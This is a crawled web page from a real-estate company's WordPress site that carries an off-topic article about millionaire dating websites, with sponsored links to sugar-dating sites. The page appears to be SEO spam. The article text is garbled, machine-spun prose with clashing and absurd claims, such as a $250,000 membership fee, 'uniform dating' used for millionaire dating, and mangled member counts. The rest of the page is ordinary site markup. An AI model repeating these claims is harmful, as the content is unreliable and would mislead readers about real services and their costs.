

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nyrepartners.com/millionaire-dating-how-to-find-abundant-men-and-women-online
body_size: 13701
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://nyrepartners.com/xmlrpc.php">

	<title>Millionaire Dating &#8211; How to Find Abundant Men and Women Online &#8211; NYRE Partners</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NYRE Partners &raquo; Feed" href="http://nyrepartners.com/feed" />
<link rel="alternate" type="application/rss+xml" title="NYRE Partners &raquo; Comments Feed" href="http://nyrepartners.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="NYRE Partners &raquo; Millionaire Dating &#8211; How to Find Abundant Men and Women Online Comments Feed" href="http://nyrepartners.com/millionaire-dating-how-to-find-abundant-men-and-women-online/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/nyrepartners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://nyrepartners.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://nyrepartners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://nyrepartners.com/wp-content/themes/shapely/assets/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://nyrepartners.com/wp-content/themes/shapely/assets/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C600%2C700&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='http://nyrepartners.com/wp-content/themes/shapely/assets/css/flexslider.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-style-css' href='http://nyrepartners.com/wp-content/themes/shapely/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='http://nyrepartners.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.theme-css' href='http://nyrepartners.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.theme.default.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//nyrepartners.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='http://nyrepartners.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.3.7' id='1and1-wp-cookies-js'></script>
<script type='text/javascript' src='http://nyrepartners.com/wp-includes/js/jquery/jquery.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://nyrepartners.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://nyrepartners.com/wp-json/" /><link rel="alternate" type="application/json" href="http://nyrepartners.com/wp-json/wp/v2/posts/567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nyrepartners.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="http://nyrepartners.com/millionaire-dating-how-to-find-abundant-men-and-women-online" />
<link rel='shortlink' href='http://nyrepartners.com/?p=567' />
<link rel="alternate" type="application/json+oembed" href="http://nyrepartners.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnyrepartners.com%2Fmillionaire-dating-how-to-find-abundant-men-and-women-online" />
<link rel="alternate" type="text/xml+oembed" href="http://nyrepartners.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnyrepartners.com%2Fmillionaire-dating-how-to-find-abundant-men-and-women-online&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.1.5" /> -->
<style type="text/css"></style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			#site-navigation .search-widget-handle {
    display: none;
}

footer {
	visibility: hidden;
}

#main > div:not(:first-child) {
	padding-top: 20px;
}

body {
	border: none;
}

.contact-section h1 {
	font-size: 3em;
	margin-bottom: 10px;
}

label {
	height: 80%;
	width: 50%;
}		</style>
		</head>

<body class="post-template-default single single-post postid-567 single-format-standard wp-custom-logo group-blog has-sidebar-right">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="nav-container">
			<nav  id="site-navigation" class="main-navigation" role="navigation">
				<div class="container nav-bar">
					<div class="flex-row">
						<div class="module left site-title-container">
							<a href="http://nyrepartners.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="160" height="84" src="http://nyrepartners.com/wp-content/uploads/2019/01/cropped-nyrpartnerslogo.gif" class="custom-logo logo" alt="NYRE Partners" decoding="async" itemprop="logo" /></a>						</div>
						<div class="module widget-handle mobile-toggle right visible-sm visible-xs">
							<i class="fa fa-bars"></i>
						</div>
						<div class="module-group right">
							<div class="module left">
								<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a title="Organization" href="#shapely_home_parallax-14">Organization</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51 dropdown"><a title="Capabilities" href="#shapely_home_parallax-8">Capabilities </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a title="Project Development" href="#shapely_home_parallax-8">Project Development</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a title="Asset Management" href="#shapely_home_parallax-11">Asset Management</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a title="Project Management" href="#shapely_home_parallax-10">Project Management</a></li>
</ul>
</li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a title="The Alycia" href="http://www.thealycia.com/">The Alycia</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a title="132w123" href="http://132w123.com/">132w123</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a title="Contact" href="#shapely_home_contact-2">Contact</a></li>
</ul></div>							</div>
							<!--end of menu module-->
							<div class="module widget-handle search-widget-handle hidden-xs hidden-sm">
								<div class="search">
									<i class="fa fa-search"></i>
									<span class="title">Site Search</span>
								</div>
								<div class="function">
									<form role="search" method="get" id="searchform" class="search-form" action="http://nyrepartners.com/" >
    <label class="screen-reader-text" for="s">Search for:</label>
    <input type="text" placeholder="Type Here" value="" name="s" id="s" />
    <button type="submit" class="searchsubmit"><i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Search</span></button>
    </form>								</div>
							</div>
						</div>
						<!--end of module group-->
					</div>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
	<div id="content" class="main-container">
					<div class="header-callout">
						<section class="page-title-section bg-secondary " >
			<div class="container">
				<div class="row">
																<div class="col-xs-12">
							<h3 class="page-title" >
								Millionaire Dating &#8211; How to Find Abundant Men and Women Online							</h3>
													</div>
										
				</div>
				<!--end of row-->
			</div>
			<!--end of container-->
		</section>
					</div>
		
		<section class="content-area ">
			<div id="main" class="container" role="main">
	<div class="row">
				<div id="primary" class="col-md-8 mb-xs-24 sidebar-right">
			<article id="post-567" class="post-content post-grid-wide post-567 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header nolist">
			</header><!-- .entry-header -->
	<div class="entry-content">
					<h2 class="post-title entry-title">
				<a href="http://nyrepartners.com/millionaire-dating-how-to-find-abundant-men-and-women-online">Millionaire Dating &#8211; How to Find Abundant Men and&hellip;</a>
			</h2>
		
		<div class="entry-meta">
			
		<ul class="post-meta">
					<li><span class="posted-on"><time class="entry-date published" datetime="2022-02-15T00:00:00+00:00">February 15, 2022</time><time class="updated" datetime="2022-09-03T04:48:43+00:00">September 3, 2022</time></span></li>
							<li><span>by <a href="http://nyrepartners.com/author/richshiu" title="richshiu">richshiu</a></span></li>
				</ul>
					<!-- post-meta -->
		</div>

					<div class="shapely-content dropcaps-content">
				<p> Millionaire    dating may be difficult &#8211; after all, the standard billionaire    has short amount of time to go out and meet females.    But it&#8217;s not impossible. You can use the internet to find millionaires and other wealthy persons for schedules. These millionaires tend to spend time at posh    organizations, high-end eating places, and boat clubs. </p>
<p> To join Millionaire Match, men must make a profile and upload  <a href="https://rialesa.com/wp/2020/04/03/deciding-on-swift-solutions-for-local-sugar-dating/" rel="sponsored">https://rialesa.com/wp/2020/04/03/deciding-on-swift-solutions-for-local-sugar-dating/</a>  up to 9 photos. After registering,    men can send winks or emails to their potential match. Any time they discover someone beautiful,    the generous end user can bid on him or her in order to meet. The millionaire dating internet site offers a money-back guarantee, so you don&#8217;t have to    worry when you&#8217;re wasting your cash. </p>
<p> If you live in a large city, you might consider using Academic  <a href="https://sugardaddylife.net/">www.sugardaddylife.net/</a>  Singles. This kind of millionaire seeing site marks educated pros who happen to be in their top rated. The site features over three hundred, 000    rich associates in the US. The website matches potential partners depending on personality and location. Users will be guided    through an extensive personality set of questions. A virtual assistant will help them choose dating profiles    that match their criteria. </p>
<p> The    Millionaire Match service takes a membership service charge of $250, 000, which allows you to connect    with millionaire individuals. The site likewise requires a precise description of what you would like in a partner. Users of Millionaire Match are    required to fill in ID to verify their identities. For anybody who is looking for ambiance or long-term love, this kind of    millionaire dating internet site is a great option. </p>
<p> Uniform Match may be a long-running    dating web page with a big user base. Uniform Match possesses a wide range of beautiful    millionaire members, which include CEOs and professional types.    You can find Artist celebrities on the website. Millionaire    Match can be an exclusive and discreet going out with site, and membership is cheaper than connecting to a sugar daddy dating internet site. </p>
<p> MillionaireMatch is one of the the majority of popular millionaire dating websites, and features over 5. 5 , 000, 000    energetic members. The web page is    unique between other uniform dating sites because    that celebrates powerful people. It also offers members special statuses, such as &#8220;Millionaire&#8221;,    the badge of approval on the site. </p>
<p> <img class="lazy lazy-hidden" decoding="async" src="//nyrepartners.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://img.picturequotes.com/2/733/732658/secret-relationship-quote-2-picture-quote-1.jpg" width="640"><noscript><img decoding="async" src="http://img.picturequotes.com/2/733/732658/secret-relationship-quote-2-picture-quote-1.jpg" width="640"></noscript></img> </p>
<p> Wealthy Men is yet another millionaire dating    website, but not like other uniform dating sites, it has a small user base. Its concentrate is in matching good men with attractive ladies.    Although site is normally primarily supposed    for sugar preparations, it can be used for the purpose of long-term connections as well. The members with this    web page are verified based on their particular income, profession, and pictures. </p>
<p> Established Men is another millionaire    seeing site, and it is free to become a member of. The site    is geared towards older, effective men exactly who    are looking for attractive ladies.    Females can sign up for for free as well, and the registration process is significantly easier. This is the site with regards to single ladies who want to fulfill a rich man that&#8217;s interested in going out with them. </p>
			</div>
			</div><!-- .entry-content -->

			<div class="shapely-next-prev row">
			<div class="col-md-6 text-left">
				<div class="wrapper"><span class="fa fa-angle-left"></span> <a href="http://nyrepartners.com/where-you-should-meet-solitary-ladies-on-the-web" rel="prev">Where you should Meet Solitary Ladies On the web</a></div>			</div>
			<div class="col-md-6 text-right">
				<div class="wrapper"><a href="http://nyrepartners.com/buy-a-bride-web-based" rel="next">Buy a Bride Web based</a> <span class="fa fa-angle-right"></span></div>			</div>
		</div>

		
		<div class="author-bio">
			<div class="row">
				<div class="col-sm-2">
					<div class="avatar">
						<img alt='' src="//nyrepartners.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='http://1.gravatar.com/avatar/79f5505a3abe065d9cbe245d7573f05a?s=100&#038;d=mm&#038;r=g' srcset="" data-srcset='http://1.gravatar.com/avatar/79f5505a3abe065d9cbe245d7573f05a?s=200&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><noscript><img alt='' src='http://1.gravatar.com/avatar/79f5505a3abe065d9cbe245d7573f05a?s=100&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/79f5505a3abe065d9cbe245d7573f05a?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></noscript>					</div>
				</div>
				<div class="col-sm-10">
					<span class="vcard author"><b class="fn">richshiu</b></span>
					<div>
											</div>
										<ul class="list-inline social-list author-social">
											</ul>
				</div>
			</div>
		</div>
		<!--end of author-bio-->
		
		<div class="shapely-related-posts"><div class="row"><div class="col-lg-11 col-sm-10 col-xs-12 shapely-related-posts-title"><h3><span>Related articles </span></h3></div></div><!--/.row--><div class="shapely-carousel-navigation hidden-xs"><ul class="shapely-carousel-arrows clearfix"><li><a href="#" class="shapely-owl-prev fa fa-angle-left"></a></li><li><a href="#" class="shapely-owl-next fa fa-angle-right"></a></li></ul></div><div class="owlCarousel owl-carousel owl-theme" data-slider-id="567" id="owlCarousel-567" 
			data-slider-items="3" 
